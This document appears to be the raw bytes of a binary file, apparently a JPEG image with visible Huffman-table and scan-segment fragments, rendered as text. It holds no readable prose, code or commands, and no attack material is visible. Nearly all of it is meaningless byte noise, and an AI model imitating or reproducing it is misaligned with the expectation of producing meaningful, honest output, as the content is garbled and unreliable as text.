q)���b�ҹ�VXJlY�Hγ�P�.u��X-�OZ�9h�;�Or�~��j��Ye{>Y�.E���k?J������z��_p��9m��5Q��W���ѧ����0lL�}�E�{,��ɺ�d�Q��J�\\�+e5kXk��Z�z��~�'
�Wfw�2�]�n`"�{1O��#EX'&7� |����&����ş��Of�gdQ��/k�A�m�&�A9v�lXsU��u�(�t���-{�8�}�vHm��啫��G�i�+�^�((��VmNK�m]T��[�e�ۓO��f��4^�����s~����?"�
�1o� ��+��Q�Ȱ�׫e�[�1���N���ޞ/�v�:��S*�Y�5绂�O��d-��s�V)�Ѭj�ٶ�vLm�;�O�T�l��?���3Z���+m�L�y��� H�w���r&,c֕�����n%g�[���_���~@v��A�N³�3C��,�M�%��[~aἃ��!�=�*�T�lۭ���P��ո��F5��i��~*��e�el����H��?6�; �vSa[�bn����_l�jGj8�W����)Z�"�a��Q.c�q5�� {��b�n�v�v�
y|PN�@�)�g�V;��K�1��E��������f���}��MDڄ�����O��ͣ�J�U�p�Y])Tw�YG~#vy�i�L��=F�O�ߏ���eN�7$�w������7/]�gf#f�*;2���]��*�{��,�
�+��+q7��5,?gx`�C�-{.�ש������e+���Q�MH�`���;�+׶�`qv7+2���[uSg�I!�����E|v��ϳ"Y�|���?���i�{�:���cSf���Qs��_�E|eք�T�� �K��>U[��1��r��>e��,�w35.3��S�f<��ȯoF�#��+�����r����#�iǙaĨ�������-����PEk�c�!݊��.�91N1��s�}��7����a�S�|�-��2���{�t�k|��O'm�R��EwWѲ�0�L{�����ꗟܥ��=\��
@G�\-�SO+�%4WJܕ��2�`j��6٨cRu�з�dg��� x�BF���q��U�rD�r�*ܚ�WSq��/hNC]YW���5�2S���&0n�o*���d��\�Ű8�!�7����x*�q{���[1�y�I��9�`��Q#�e}���m�ڭ�"�֏���9*,h����v����Qہ�P���0���qߒ���v�o*^.@`;�����'yh��˶~8�l��+"(�z?��)���\��*���6�I��%��[�E�J�V�Y]\�e=�*���iYF�?5�V��*M���#q5x�)����Yz�.�(|���Wi�������
�Ɨ_ջ�5��l�2��S;Cݺ|��B���;p"U��̊�O������C�*�%-����#�g&y4�vٞ6�N���S���)�x��W���`w�vcگ����u��տM\���o�M2�xƘ�xò�T�,^���l�,�`��(��M�����d�D[zZ��K����i��ٓ�-�+3����q�ȰT�W��`	e���UK�}��x=Wq�ԛ�Wx��j{�O~����r�����/��Қ� �AX����m\qY�ܓr]`G��c��Y�\f.��ҷ��^>��-��aƵa���ㅄv���V>�� Z,Gw͍�x�����m��� վV�@݂w[{X� D�ߕ⩼������?��G�w�N?�0�L;�fH�g�4��&J�QXL�sҶʗ�m���==�( ���P�b�EK^�}^�/I�pQk�����4��,{�y_u螦f?��L�S2�����.=N��Dƨ-:#�GY�On�m��
6M�ָ�{��vZhk���E�g���Z3�ӲT�k=�3�m4�М8���Clm�.�Ƃdwr�p �)NR��;N�g�{���1&۠�^>?n +/(�X�Z]wf?;|%c��h_5~+:��gnF��~�Z�T�7��Jۤ>S�+\!g�ʩB��-X�⩌���ڿ(�J�)s�U~�T8�өumm6-Cx=5<E��=���{�(�����*Rkl��Ś^l��F�3u,��+�cq�����κ�֛�-�r��\{1���3N�k�8�է6�N^U"�= �f�G�o��.;4��9�&��,f
�Y��v;m�쨀�=�/�*�?�{�T��ul�`�oֿ/g7����#����XaiP���H�TÉ�M�<�^�ܡ�Z�,�)r�5��@eg��]�'���|�5�����:Ʋ?�K[v��c&��%ͭ��ؔ٨fjم�;�+�s��鑿Py9�'7T�j���+�D��SK�j��~L7��X�V۬�A����Ļ�F����V�=�����l����z.�-j=�vc?�p��,~!h�  ���w�s�L�~!�8$ܗ�z��?;��aU	2pگ�J~T�{	�p�ĈS�����w��>>���Wn{+<X����vv��;�ۃ���k�gy��u���rTw--;�+H�d��;��33g�W��,x��D�`�ʉ�iQ�p�_1�n�D=�O� ��ϳ��qN�+W������N�0x_����u"��]`������(�褬<���ac��YfҴ�ʼe�(�m��ޓ�_�b}:�`و���)��j��T���}w�[�u�}��b��BZ�5����YU_�-�[+?F��[<�V�>J��H:�����P�*~ؔu�#
���ӿ"���� ������������˫���_�����hֽ1���ŢAS;U�='ׄ���y�P9_sNGE�Rl�j����Zseu���c*��f
Yr��Y�9g)�݄;�D�G�XI���< �v�LT�:�-�FhL,Ĥߺ�9�*�j��#3������l�(��ߊb�۴~�l�±�ү����a��<j�����F�N`7ߐf�7��WC��N^}a��͵��+y�����=ҍ݀�G��o�	�_�ƌ��1;.�ߟ̢�d���Ǖ�1R_���`b�����eR1�
tX!C+N����AK�]�#�S�(�.��W����h�$M*����(�\L6C���xhH�h�f��T�{ ��(Th��2�L"m�;	Ӂ@N�'�ZҐ]�M� ����g�Y��ۨ=�OY��ZjS�>(_��7�;֗0]Ɇ(���`�P������gw��{I�[C�=��(}�1�"�z�����@�2�u�Օ$q����ci���� P�3+�enܖeX��S�M�|˵���M!�sz�����l,��J[`�ƪ��!q>���+�]q��UǪ�Ԝ�%[���,^\�c�i�Y�2����KBB���
�<I>�O�"X��0.��{n�D5������R��+�d6�WV�����!啎y�EN!�� V�[�����u��
�h�m��lQ/�e�2�k�io�ͻ.�ǭw(JN<���}�d{D� i�U2Ѧ��~��m��#'��\���M�#I��V��$��m��0�j������|��7G����%9�]|q����]�<�{	��j�9wh H�!c�i�a;���ws����?'�S	����@b��u� ؄��v�����%�V�K'Ǧ��]�H\�?��6w9Z1��.�?���w�ہٷ�&��fݮ<-����8Yk��І�6ه�o�j ��R�+�R����V��,�����i`��k\�jʱ��\�YRJ�YZ�n�M�^~�i�;L��q�=Ksr!n��u��bN��u6)��?go����1l�n�q�t��$찷"S��U����#�>Ǆ�i����Ɲ�J�5$Pa���p��"X��a����GZ�a�U5�]]:��^�.�)X����^c/f?7�j�N�6� A��1����v�]ݍ��8��aiĳk{%k�棴� W�j_\O���2�:u�]���<��*�k��&�<������T��Ī�ϜSuy)&�k�2,[�����z�Y����D�~ü#�w$4���v�)��3}S��e�hٽ<C+o��q&nwi�o�&�+\�8	�v�GhL�|��N�'�9�9	˜���ig��������]KTsٟ�E��>�v�
���ڿ%�+���i�"�^�b�c'�W��aߕ��E��#�.��2+��M���!���^��WI�S�� ��j4�����I���;���	����0}�Y������� +���:�Jqv�Î��=���2��%'d��4��#K�Ҫ���³ޓＫv��s��X]�t��&��9v��͡ٕa����m��{m�5�c�K>��)��?�&7|����Ώv�e>����
��K�� )�g�y���d0�Ԥ�V}Q���wQ�X�ӳ~Rڕ���w��i��8�t,�5G�sm�f4�#��ۖZ��
(;c����Y���&����u��*�:����W�Y畑Ѧ���^;�yi��;��Woks����د������S���<���؊^vP��+�n;�؎,`�F`���C@���B���7��Yݝ�]�͑�@8�E�wW��gj���ǵ�h�tlE��Gt�
��N�#xG�a�Y�Z�ß�;=��j�ڿ��u9�X�I]�E@���c�����ocdɷ���mb�u���brL�:h�	[~\����eλ(��Lف��K�Mw�x09�(��n�����2���a�)m�c�:&|�-��2�y5K�7�V�&���O��@�ǀ�%x�F!a��lh��<aW�+Z{7��H�w��J	<&�m̺lN��ʿ2��Xҟ�_�؁��"N� �Wi_�ˏ�>+s�_J����濥��7:�n+��E?!���k����z�������l��}z���l�)VV��"��^r3�F<�	K%��{�x������ajW��u<��o� �r����1��vS9�����;��8P�i�����*"����d}�Lr�Z���BM	����cW�W�/	�f���͑�;
��*�����{Ns��8nT��x��,2��)���U_��άĕ)�c��]��6�����T^�VK~N��޿�m�g�o�&+�2?�>���k�8l~��9�^y+4��v��A�������-?���/N��k�/"b{׷��������}#�1v����[{���� �������cɱ��*�3ML�Qu ��~ws�q��]��J���^>Z.'�Ŀ#�d�U9N%�@�,�"oЃ�a��Jl�v�m��hy�+�!B�6s�3� u ^��N{O�H{A?�m��+�Z|�|*�]���.�R����L�#�y�����V��;Q��Ǐl��D��m��i�s�HlU��u�X�~�W�+Ӣ*MB�� ali��1�d��W�rڂe�Pū��j�k��ͽ<]��K��}���E�c�ZɎ9b������.� �Aa��zF�(G�z��>���ƂcT����*�����Bp�ې��񥃲�I՜�;��;����D
�9o�X��B'3�#����b�R;�h��,?��߶3�e��z�h~+����7s���	����b뵷��5��+�`�3K�j�YoxS�}w�n���Ym![1g��9Lj�add��]C��k5J�Jx��"9��3�:`~!��^V�����5`d���E��� �0���g�/N�u���0�ҿ,���8�k~x;G;��G�RA̷�6��D�m,n豟`7g��;M�x9����;��nҺ��p�`�q�ZG�?�`�Y�x��?گ���.^u,���Pl�m)̫�c�;��~�I��;���2~���/w����D�8˪��nU©�������܎�ǥ�h�$r��6�4���X҅��i���d��t����g�bi�uz^VCiZJb��B�v~kX�����=6��Ϋ,��s��*��o_r��D�܉�'����	������'�!��������<FbҴ�Y�U��U��=�ŧH��q���c�C���v�w%>��f�R�@��6T^Ô��Rݬnػ�cE=��*�km����?je�ޥ��S�#c6�X~�d"fg:���8������4�>:��a��|b9��qX�}�:3edo����-~���u���&!��CO\ї��X_-����)�V�H��7.J����Xw���G�Q�~��W�;��S� ��W��u���7�hyA�����S~0�i�c��.�Xo+�J�r0�;����T>O�la�%vn$N��%m�Ĩ|l�V�f�Y��-�����W��'�w�w�#�F�V�Kߛ����������K� �k�'T��]�fFE�ƭ�Ưng�u{�lŻBҤ��c���Tq�V��&Aa^+r��\����ֻl-cX�C�����2���b������nl�|s�rSaX3���0������4�s�eK͙�"�6?j������Bc4�m8��"���@;��N;B�|�=�����r[e�1�a�^�Ho!*��/��X�⣂�r`�C7�I�KOs)�;|Vv[��I��d?(��c�N�y�{�������_g��fC5|*�K2��L�j��45l06�0r�J.F�ێS���M�R^r��i^�t��r0S���6_k_n��,˓|�;J���!�b��2�=bPc�D��X�9��7bv���a��X��-�M���9�'r�y���-PT&�#�c�qKy���!�2�k_��� %��T�
�V;���T�=���xD^�dO�}����Ed;X�:�S�,#�<�;�'Lem�*��?��I�c�5�����
�Ej�AR;�"cb��v[3V�[d-4��rE��'�=���f�r2שL��ަn4V���{1��@�K;��}���ek��[������nd��]��;�Z��`��(�+�ɳ4i�#x=8�����g2�Ĳ�1{�����ָ�{��v��{;R#��k68�H^(��u�g�� �.��J�1�r��������U��ί��b]*���x��P�;�b����#�'����E���x
�Zb��e����@�z�����X�����*�"��pO~�ٷW�ᗭ�_���iu;�٤�+'oq�f����oĭ������|�o[Y:\�x����|J����� ��c��r� ���Y�	ؼ�z
�/���ہx;K-�7����-���˱������;�^ʻ���x����ᷛ������e]�N?2���Wu��]���_����{
�q���yo�q���a�uu�GWl��;�q-�7&W�N"����F���?S"ddp�)�"�]�t,.�k9l��y�� 4c�ߗ֖U���e�Yx#���:c���B%G�!����MM�N%��f*�6]\2��R;O�Bzi]�������%p<�o��?�����?vw��$� �2��P��W����{��u���w���m��7e1<+~Yi��� �'�����-��g��[�~�A��陨%��%PT^���cWjm�k�u8��%QG1 U���[���T�^�M��Q�+
�o4�.�=�3vq2��e�b��e��ަũ��,Q_GS���B{�JcXm�F�Ǵ^��o���b�w�Ҵ�X�;�Y�Bv�o���Mr� ����(A����ȉP�����J�Q�?ٿ������ǊU�+X���}�&��sO�d��fG��W?�9��ǘ��S�s�Aso[~�?z��p���-���W��U(v�,����6k:�a�������nԭk^�Z�[9%yF2Ua�(�+_�M��Q`l��l�K��c��Yd��AM�>-H.�~�V-�e �UӮ���#�DDn'�����E�����}���J,<��v��yJs.�ayY�nV�k|Qy�^!x���� �]���vD_�����x_&�L�<^���;�|��7����i�h���|��U�Ǳ�"o:s��>�}jNP|c0AvB�����i�Sݾ9�}Z���s���Ë�������*Ӽ� �,��+A���'�j���x��+���*�M��r�M-�yVd�=�A/k9+�� px�ެ��z��v��ݩ~���� ��!.���w1?Yf������ņP>��%��yF^轂��nF? ۸��n��o�V��<?Y_ݾ�����/ѧS�l�e��6�E�ūx�٪3n1v���j��/��?ke�AJ�fA�EM��r��,um�7
�9F/5GŶ���-�ux�r}�hY�'�Y�A[r�S�a�efI]�Y[��Y���D���ʛ!��c�M�:Vo%ǫ���e%e�zhkkâe�ڞ����*N*�k��h����3E@�Ob%)�����^v\u�-?�yHڦ�j�W�#�X�؉�b�G�`�y��o�����*����c��Y��e�����"�D���Q8E��7�90��D[��3yp?R� �%J'UR9��'�gZ\��wsTN���#�N�KeY��=>�5%}�Tۥ��V6�e�Y�zo�%��Ph� �9q�~Eg~����N��^ܛ�z{��5xe�(;����U���bv�#4�cv�4����}�����mޯ6��4?Z��y\� ��/�����/�w����Qw/�`ތ{�$��"$Q�E��jF�-��r�ܦ�O(egV\���v�Ҥ�lN2��v$�]�9r:Oz��څi9l����Q+WTd���̬93�	+����Ȫ��<D�hl��m�_VV�JU��5�W�4ٱ-�����U.�ݏ�OZ�>ż}��sJ�஫	�����G���F��{2�o��|�毵�s����g��?������>�� Cݼ1�1�� X���C!ͧ�f�5\ӳ:���m1���~R�<�2�L6#��`DѸ�w�Zr����V��Zͩ��VҴ;�v/���l-J��mAR��L�)���6��k��N�_��hN\��$�-(��M���_�0�*^)���m�����<��a�Wv��;��k�k��ψ�K<x��~�U��J� �?��� 4� }���4�� #�� f����H����9�E�n�Sg�V�-�
� �� (      !1 A0@"2Qq#3�� ?����K�L�]_��⛽��:$��+���H���T<�VМ��ŷh��O��w��!;锹V~4N/R��m�B�i��4lNRd�.��誴,���v״I>65�Vה�2I����A$孡L�j��١��Z�f���G�gd͙7wum�Pe1Tn�ͷfH�*��Q�*����3��ՙ�?�L2,��c��VN�a�M��I��T�x$�/�ϣ�?H��z�d͵h�$ѣ������H�7�+زS�D#��[���]�dЭ�C^`�'�����p%���+��h��{4Qeo�&�JI&�g��nԐѡ3v�!�6��L�3Qz�U�a"��B]���[~$l��M�gT΍i�-̐a�;6�h�
�*�&��&��Q�R|Mފnɲ� ��x����%�d�����gF��xF���L�"e$�(;���	��AV�5~Nd�q��V�,�h��ɿ;!AyW�,��,���L�dAF�n�#	��d�p� �j6?L��ϗ�eڷ�����!H��� Ê�]2/T�W/cf$��q�~�M!v[F��yC�)fUL�,���F
x�G�$U�tgA���'�itЬ�]J�rr�)��1��N�~�h��O����v���ǴrԤ�P���#~:����)�;#��R�z�PWL�g��Β�F�>�)̑i�vF�����(\���h��ꂪe�4tI�IE-���%}�bGS�̝,�$��EE�m��EݑF��ޭ��)�a�K%����2���b�E� #���I�T��K�qR��ԓB��,p�馣c���QL֯N��Cx7~G��^q&8>�U����$}+u(�S0wi����D�(��`䫲4L�6pf�lG�l�M�͜�(mx�d�c��ϖI�:*KGP��l�цB:�)���8�,�:�u5wh�WGZ��h�wM�6Y>{c�gM�FmVN�M�d����1I�� /�aCLs'���)P�+b�z�'S�HNݴh���2=1�[$�#�I��ly)���EnŞCjM�B*.N�+O���N]Z��pQ)!��QH�o۶��&U�������L�N��j(���ΩC�r:�HRl�q�n��q:������ �5,�3�� �홷VF�E�j4W�Q�a�&lz6uh�&>D����%��M�2Q�*�t*��O��J�6�%B�)��Ґ�u�lvDH��SSEm�D#24���ݣ��T�Q���YM�0��J��Q�QIJ��}����K��|0��QN��u�2�+ilU6��o�lC���J�Hٳ�1|SW����h�%t6�CN����lR���j�c�|Tִs�>7%*Z��:��m�IV,��[&�m2Jf�Oh��Qƙ�iTv�+rr5��e	H�-�}(Yԋ�I�_�F��ܚ$�wMA�9:,�i{eB+�^Y��vF�$c���+pRR�WI����V�E]��z�� �:�lEv���+?�C(I&}*���P�RE�_
io�����MM!���8j�"�1P��U�3�����3�
�=R��l�(؅�n�t3�Ee5��eu�6�NQ�K��?͋G�,d;R��gY'~.O��I�fJ��Smލ���|leR��5T�̦U�K���S�e�|���e!A��FY-!����V���L�e�D^��b��'T��y8�T���J6͔���]��P��"���|ɤwY�#�
�j��(��œ��g�R�J�ׇj5vr�5!5�6_�1e�~*ݙ�Yn�;��^d��\�%|�&�g���6}��C6#����b�
�aeZ�Ҭ#.�lEX)r8�A�V�m���8����=�#�&��I�e�jIΝH�·F�N��>`w�+�Z��G�L#f
��l�HԝL�.DlZ��H�'Vαzo^����hC��v�'V��wl�e1��e��!
�$Έ�lHZ���ڝ���F�4h���e:��]m#�r-����:��]���	�A�!�B �IM�7V��c4v$����^�F�[i�VE����왴t(���SC��q:U�O�WDH��d!<!�~,jȃ��N�ک�T*��� &~�h���BmL���J���������S�6vB�������vb	ȫ�)et�:&�p�Km�J+�̔a�iAȔ��.҈m�B)��1Y]]��d��QE2�#H�,�նR�Plp��l�qCEy����5ww����~f�(�w�u+�$UJf�2v6eZ��rqr�I�]n�D�~����i'�s�f�>%[9x� �Z��j�6�2������xc��ȳpv&�뎮�NnUR�hNI�d�Q�^�zr��O�ef|��_M2u�/|T���^%l�et�bn�S���بH��v��#B�9*�vlY��L��|"m�(���\2�Z�5���W)Ĉرmڶ��i,��해�V����߼�M�|hy&�6�Y��l�}N4�I�'
�e|���b�yVz+r�u��ɛ�F�x2Ƀ�SQ����0�X�EyW�8+M��6rrҙCMB&	l����%XFߝ�6E�h���>ɽ8)�>��I�[�ں�ѵ&��x2l�i-�&�"��&��×Ҵ�hl{�RD�c2l�:�ID�$�Jҡ����(�Ҋ�L�'��U��ɚ;���2��-]
��y'Ɖ�FZ4L�JɈ:6*3�SL�G#j ˿ëfJ8T&U�j�I����� <+#��XR�=b�u�D;"/LDI��9H٣���W�S��F�]P��})Ց*�Wّ]x�Y�bGI��N�Z��WD��2'''<8C�ԅ�l���f��1����D�����B��Ŝ4W�g��2$�A�c��V�#��٣�;d���F��X6,6�c��Jh՗��~um"����V�§dK:4d�Z
��e84���g�������
��})����$:�G	�"d�(�"HF/KI�D�G�\2U�^*�ݥ�����N�� gc.��V]�v�Q�r�m�tE�ζS�������҈������S�-�6A
�;�n��\�
�n�[7l�%��K����=l��#�h�Fٗ�2)eZ�2��N-��z��8f��/�azB���%t4�l�G��jΜ�L�JcR+��D�!Y�k�~�/�%v��[>�p(����x��#�+r�Si���<?K�F���ض"�[)��U7��2�LTҲ(գ�yW�l�+��WD;��Kv�)d�uA�QW�U��L�q��*r͙)��1T��ߘ� EKtò��d!
�0vhuI'�aЉc؎�B4,Z�� _���e�0W�dh����+�m�u F���Լ٣b��kּ����0��E}��b(ݴUza2U�Ќ���S.�JP���g�"��YEt�2�DҘ�IF��n�4JJJ��&�V�d4$|5m�X��_�+e8c�Ŷ,2���"HJ�n����mڅ��� ���m��EѻbCFﱱ�l����f�?�z*ٲx�Mm�h��߷h���G��G�*�Y;�$�I�eT7���6�N~�]A�X�/2"5�U�ULY�J:6j�;d����-*[9y��[�Z:��!y��}�$�plȱj�z�&JD>GN�ަ�S_?��t�jGu�!����ӻ�z�$��K!�dyv�m>��+⧣9iT����l��?Mz�I3z�q,�l�i[��_� �*� �&W�zw�%�'m+a"L���8�GF��R�}?���:\�ý;7�A���g��xT6T3H�ejF#��n����xb�H(�?�_�v�V_�tl��(��h(m3�[F$�I�V�)�_�b��g�w�B9��+�:���M2SF�P<3�_�"=;U�4e�H�,��FG��R�qa~����� 1      !1 A0"Q@#2a�3BPq���� ?�z=�蒵����=��2��~�]���;���ЉF��;߭��K����Ez�קB������n��,�;۳���[�9��;+nΟ�fE�eoE?^ζ��(�)�I���q��mkk1����Ph��{u臃�����٫:,��IL�FH������D�I��X0� W{=��c����̢30�%������Ck�8d�Rُ�Ig{�;C����;ߢ���h�oН�J�(�]��G�#I��r�t�X�:���U��ڶL짽�t���g5^�:�vRH��F�]�v�H��z|���K�{��:0��{rh�����Q��-�����=�h}�I����M�����o����>����Н����Mcڎ�:۱A����rq��=$�vt�ZTŤ��>�}n����m�w��rhRL��W�������
�cSo�
��B�oS��va��;���h䓥�{�{}�ϧ&�i��3�h�q,��QG4�m�w��:�0Iن����&�)1��-��7o}/�3^M��ۖ���ߎ�1�&L��fw�]<t���)$E�b�va�4��%d�<�LyfX�F���Y<�N�}ob��	��?|�{W�0��E��G����3�86�h���"m���v=���?�<�>"y�������g���F��н2�#,�E�<���92Z���CR������5{��)j�!h=4�5hő�Mvkfog����� �]>P�OIhi��t�O���e��l�G	���ȯ���QD�mzt3�������qgGE��"����q�N	�C�Q�M|&���~�FՐ��O2���z��s���Qw����6�T���&��M9����s���)��Lc���v`�df��/O���0CQ*Ti�6�:���_��{1����.�{S�.�ڑ�'�ʴ�d5ԟGcEN�,xEm��TQi��y��^��%��E���W�D����F���J�D32?�����Ɍc��1�}��9$j5e:l��IN�kh�Ѥ�H[4t����Tt�M��tiy˄�C�&�vP�D�!{6vg}8BO�.�$��I�E^�ZD�
m�̗�T1��u�d�M,�O�C�J��N�V�!�v'l��i�j� �� �:�m՞w�S��ɥ�&�HN��D�����֞��H��(��k�GBtѦ��3ȝ@�_�S�m�r��jZC�?He��$5d ��X�!d�!I&;D5Zt�i��~Jd5b�k��K[�N�?/�Y'���z��}pzN�-$�Rl�T	$�[G�Z���:�ooX5f�$�4���&Jm�0r�ʴ�dze�}.�;>��QIQ-nF��9�,�ई����	�l��IR5��d'� �BQ�k6�J��������MrG8�^��sl����V���H��혱v8�qYM�#�w�����-V�����ؤ�'��ؤ���5��_��.����L�R��=Vx�3I:'h��U��=-Q�!����l�_L٫>[e�Զ�ĉti�h��JG4���U���Ãd-"I�V���L�C�h��mrB'&I5!�M�0�hK���n���M�f��ңVMQ�RM��� )�`�v쭨ɒ�*�"��]��4i4N�8�3�Y��O�}4�:f%T&�'{A#���FJ�j�XS��Hi<�M`����-8M��%��j-�����\	ɶix���O�� �:{G;c���n�Пij�>��?��U2n�����m��&Qv��tA�0��gJ�DZi1D��L՗�}�1�$���6� �45���d��w�tI�1�Yl���d�8*!9i�3K�s%��;����CV3�fl��--�I��0���F5�V��>N����#�^3���"��G����� �iN�Q���z<oj%6�=%%F�����l�d
Tr,�;u��т-ş�Z|�w��f�*Gh����ti�D�әvO�NmN��MMe��='(��H<���P_� Hxs���jִ��	E$ii~]<|<=w�>?���l�����^��萊TjK;a7�����������|8$b��Q�{+L���M#U�,vO���b����#��(� y��g�j&��N�Prk�z-��5r���Qb�F6��[�Y��KN����eZt��߿ВD�������,��88���E�����R]�LZ�Vf/���M��F�j����OISF���|�/��Õl��>�[:ڊ�d��s;�:m:0�<Η��5l�m����	�8�F�>Ǩ�������2rs2�l�$�M���N,��E��կDdy*�Q�w飦�� ���T�/J��v�*�梎m��r���.�lԵ.�6��d*Hp�a3J�:�X�&��I�����L�c�'��s����mߤ��f��G$����w���G�8c�ƶQ�%6��H�4��ۢc�qTF���f�G����%��)����O;�2�n���坐��[��z���oč4}�s�^��Qlz	+"d�O�\��sM�\՟��i�l�O{W��Va�#	�'b���0=��]�k)���KU�`�M#�|&�d��4���rK�!7�CR�zVʭ��zR0���1�����m�gB���Н"z�"�e��٧m�N��҉�J$*�jR!��cҢo�-���HN�x0Src�ҥ��C�54�����y:���X,���O�� H�K��b�h�y�ȩ���L�#T)Y�ɫ*�K�[!�?��U�U":���'�K���Gg{2�gы�������U���<����ֺQ�否�G�Sed�ޔHЛ�U�9$r��i�^�t�L�t��f���ur4|�k�2Bx'�%����~�F}��/�eF�vy����4oGQ|9�6ѥ�t�լx��/f�-[F��u�C�5t��� r�>����9�_�6ǲ�gݘ��n����Q�i�y9%���ֳ�D���\h�,��TJm(*Ȣ�:!VyZҾ1G��|Θ���̟�i����[-���}�^� O�B>�S�Ŕ�����9��:.�6h*�C%b��"��M3_� ��i��d-�^��n�>�C�?vgB��!�)#�#�Z5|F���zk(�"���d�����5�''	�2�M�m#Nw��k�Wؒ�Tji��#�����nǳ>�����r��$FI��MZ"�F��pi�1�&N	����o�M=;�+��?�<?)�K��2���-����=��c�[=؆gn��m��F��h����!��(��O�(���G��d���|7	-Y?�	��d;�;8"p�O�d.�E=��҅�[:�3�1���CQ��i6�R�� ��cvr�vtv;����=8%����Ն�����!$��[�MIW������*لK�ё�r��f:L�H�̱����L��hSG$�����P�U#K��ї$,��b���c����^�6[��������)�f#m�
\N98��!6��*bM���Q6�?#Sl� &I��"���Oe�0:��^��a-���F<���G���0Y�5L�S��;G�Ǔ�ƍD���JoM�١5Y!�m��٫�$�䤏�袆v��t_�[v�ǣ��I�i���钕3�G���8#���ʑ9�1:f��� ��mY�ʹf���{>�Ӧv��g�W��B�)Y(����h��Fϧb�e��"F��X�&�d��X%>O�OQ�d��� E
64�٢t&�պ�W��Y׬նX�G��%� e�Ҕ�M��k�^m�H��L^�k��iZ�H��d�!���l�~���}��v�i*8#��Gg�K	Y*l�bw٭5�mȊ�KIY-���Da[NT�&�Y6��Q�����K~����}ڊgGf7Wg�I+۲}�;���D�[4�W],#SQ�P��Hvi���;9(���920�B������o����{v<L�4`r�l�슱*{t�V�4r4�vj�W�ǜ�� q$a5o�$�X��rMQI#N��N�gf���J܊[|ّ:Cϼ��n��t���ߣ��"�E��V-�}4S�٫����o�&���E��q2��F�\z�M7&v�($����?;R-4��>��w�ճt������{^�D�|�k2���~~	`��I�RgYIl��Ӛ���!.D�G��#%܇%5����g,��	��Aq�H�E����d� ��~�ؼvCA&=��<��vv��D�I�{G�Ӗ��.�>0���D���;!I����������,[-$��ֽ��B��1m�ӧ���J腢�I�$�ǂ�r�E�فC��t�MNX:B!�eo�GDe���?hzm=����:E�#��,g�mH���H�9�5[<��<3���������V��!������j��6���]��!�;(�-
�%i�	=�Rl��^�^�u�����[P�2�	��#m�&�P�$u���b��P�HrI
M��`�e}��hd�LN���}n�ݏ���J�e��i-�14r9��̟�ME14�3	�H���D����VI7�h�i~���>~ޙ	�Bi�RF��`���t[$��Y5f⺳A�GL��?l�<�M4�x�q�MY��"�R���ߧ{u�����D]��20i��w�)�RTJ�N�E�V:�9[�H��&:daH�YeP��8�8ۡ?�� Ѐ�·�j��Z0�x9,OK���*�����%$�8&N��di��;�������'5e�j�C(��ԙ.Ŵ�B�c�"�&�g��B�Y��J[��^�f1����ɝ"yQ�d�:F�=��(i<�V:Kh�/[�oz:�D+L�+oh`�G$�ф<k�#��b��&�&��O,�T���c� W趛�|۽��D�Hm�v[��ˡ��$!��k��������,�PU��!+CY%�t%f;{t�̡�O����w�AS'E45D!h�dcHc;2��*���%cT�a�����ڊ�Vw���dwdz%M�H�iz�v.Ϣ%h�B���c�����������і�	^�(X��#�O�3hT�<-�b��^���F��ha��w�J�(xD��I�(mP����j:�^���x;{�yBV�A#�dr%�|!��Y�,�/e�꾊�J���ͯ�;!�a�}�T| �h�	e�^�Ye�c�~�D�HRz��"�F4%Ctr���pm��l�� G�� �{:!:cX>�'C(�o��;>�,�g��{��ڎ�����գ,��v��G~�h�R:c:�/�/�����#lxb�'Fv�Ҳ�ϧ�� �?�� E  !1"AQ 2aq#0BR�b�3@r�$�C���S���4cs��P����  ?�>t,� ��r�Ï�>A���˿O����U��~Q�wǂ�8�er�r2|2���������G��Å'_�n���|��d�;��o����ǝ���#��,����P��'��7��8�_�;�|��=W��F��W��G��XS��C��������|�������j��>)#�x#wm��?�����x�,�!H�;���U��O�<�G�+2J?&VP��Zn�C�cO<� � �J��ݪG�Y� � M�Q�?(��nǇ��Ё�\�WT(ہ��ƾ"���b���,���|�
���jmT�I��
��Eͯ�B|R>nwj����#�������7�r�͏���2���a��B��m�h;U������w�~G�����xI�z7�Í7��c~~gd�u�!�᱔ֵ�'��r}�Z��]�V�2�R^�ˇ�i�d�E����gE��Q���X\�`���݅'���8
�N�V�}Y������;��:�}�=.!'?�����HG=�PX¶��d�v�3� ��Es27��G]�@��F���X�vr��
�B����WtR�~W����-��z]P�`��a��c&��� �^�[��������G]s�c�F�dxIoݸ�������WR��S�:(�>^0��Fw�
)���`���t(���T���HF��`�l��qU�Z�nT��X�����*�k��6�9��~CG�=�3s�YR�}���|�u\�J�x�T�G]ݗq���U����ߪ�Z���e ЛO 4 zBй�8�׹�:�tY���0f�1�B����1$*�K]!�R���NZ��1��~I'�J���P�������M�Tt�<����s�g�s|�\���E�ÿ>��r���.۹����)r����TD��	���}>��f���!qT�Ů�Z�7�Us`?�l®4U����oC�SuV��O�>^��O]��>Yݟ~T������g��+�c.����jh�.�ea�̆�EX�c=�>��tT칬�_�L�2feT���i+f�H^,�{�_I��ODǼ�:oa��{U_�Ye���Ƚ��7Nz��,x�<9��;��������?"���!A���Z�5X���ʲwi���r�Z-4W9;B��
�f�ė 5[A'&����*��G�����mm���V�Og�P�.� �u�����\� �F�p�򖆎�;�E^%@`�>x�'ǔ^ҥ�w?�p�eB�P�wHWx�~p���l��r��x4Zn�Um,p�l�YS�*��2�D5��F��JZ=Ru/) <}�7AG���>�M�4h��T-4�e�>��K�hH�Y�G��놪�*6�������;�O�|�wJ�Pt^�.l/B��`�f����E�o�����V|p�o�*a8?��Nsɴd'	.v N;[�M�H
�m�>�E�Nx�Nc�"#�٨Ҡ6�I�Qڵ�D���2��9�Jej�5K<��G��G����3�bEL����ď�ߑ�n��N�n�{�þB���B���g�jVV�#.^e���9�ʹ�A���|]ʧ�k�-� s"�/�4B�B����cʪU{a�{.�u�!K)�m*���w��0(H\��� Eh�j81΍�	���V��3����c�+aA�c�eAϋ;�\��t5g������yo�jSx�g���Q��k!V�?���DU��ʨOHB�.a#=QZc�g=T4�F0���V:@p@��	ʹ�-(|��Z�+��.R��3 ���ߏ�Ti��|p��J�{����w��b���x�+���Chu��Wq���}�O��-�V� ���T�/ݔ �1'�Y�Ů��YM�)��c2�rP�v��Ԟ9� s��~�j5�^gD�"awY���D�v����� o���m$�	�xsC[*�����ß�|�����V>N0��X�+��!z��U�!`.oWu���rT�.��~̧իD5�t��H�8��I��L*5v�89�4��
